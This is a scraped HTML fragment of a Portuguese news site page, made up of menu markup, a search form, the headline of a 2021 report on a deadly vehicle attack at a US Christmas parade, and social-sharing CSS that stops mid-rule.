        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-41556" class="td-post-template-3 post-41556 post type-post status-publish format-standard has-post-thumbnail hentry category-mundo td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Mundo" class="entry-crumb" href="https://pressnet.pt/category/mundo/">Mundo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2021/11/noticia-89.jpg" data-caption=""><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2021/11/noticia-89-1068x601.jpg" srcset="https://pressnet.pt/app/uploads/2021/11/noticia-89-1068x601.jpg 1068w, https://pressnet.pt/app/uploads/2021/11/noticia-89-300x169.jpg 300w, https://pressnet.pt/app/uploads/2021/11/noticia-89-1024x576.jpg 1024w, https://pressnet.pt/app/uploads/2021/11/noticia-89-768x432.jpg 768w, https://pressnet.pt/app/uploads/2021/11/noticia-89-1536x864.jpg 1536w, https://pressnet.pt/app/uploads/2021/11/noticia-89-696x392.jpg 696w, https://pressnet.pt/app/uploads/2021/11/noticia-89-747x420.jpg 747w, https://pressnet.pt/app/uploads/2021/11/noticia-89.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/mundo/">Mundo</a></li></ul>                <h1 class="entry-title">Pelo menos cinco mortos e 40 feridos atropelados em desfile de Natal nos EUA</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-22T16:55:09+00:00" >November 22, 2021</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network 